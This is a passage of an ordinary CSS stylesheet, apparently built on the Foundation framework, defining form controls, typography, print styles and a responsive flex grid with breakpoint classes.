ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #222222; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #222222; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #222222; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #222222; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .myce-callout.myce-callout_product .product-title, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .myce-callout.myce-callout_product .product-title, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Roboto Condensed", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .myce-callout.myce-callout_product .product-title small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .myce-callout.myce-callout_product .product-title, .h3 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
   h3, .myce-callout.myce-callout_product .product-title, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #1B4587; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #173b74; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #222222; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #222222; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #222222; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #222222; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .myce-callout.myce-callout_product .product-title { orphans: 3; widows: 3; }
  h2, h3, .myce-callout.myce-callout_product .product-title { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

